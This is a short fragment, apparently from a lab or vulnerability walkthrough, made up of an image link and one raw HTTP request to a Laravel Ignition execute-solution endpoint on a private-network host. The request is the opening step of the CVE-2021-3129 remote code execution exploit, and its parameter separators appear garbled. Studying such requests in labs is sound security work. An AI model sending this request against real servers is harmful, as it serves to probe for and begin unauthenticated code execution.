 POST /_ignition/execute-solution HTTP/1.1Host: 192.168.24.153:8888Accept: application/jsonContent-Type: application/x-www-form-urlencodedContent-Length: 133solution=Facade\Ignition\Solutions\MakeViewVariableOptionalSolution¶meters[variableName]=cve20213129¶meters[viewFile]=null